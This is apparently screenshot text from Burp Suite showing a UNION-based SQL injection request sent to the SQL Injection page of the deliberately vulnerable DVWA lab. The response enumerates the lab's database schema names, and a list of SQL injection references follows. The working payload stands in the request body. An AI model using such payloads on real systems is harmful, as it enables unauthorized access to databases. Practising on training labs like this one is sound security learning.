 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /001/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.18.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.18.18
10 Connection: close
11 Referer: http://192.168.18.18/001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=812d80ae0d276d924c5e589756d6cc54
13 Upgrade-Insecure-Requests: 1
14
15 id=password union select 1,group_concat(schema_name) FROM information_schema.schemata;#&Submit=Submit
Search
Response
Pretty Raw Hex Render
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: 1 Submit
ID: password union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: Bob
Surname: Smith
ID: password union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: 1
Surname: information_schema,bWAPP,challenges,dvwa,gitea,hackazon,mutillidae,mysql,performance_schema,phpmyadmin
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/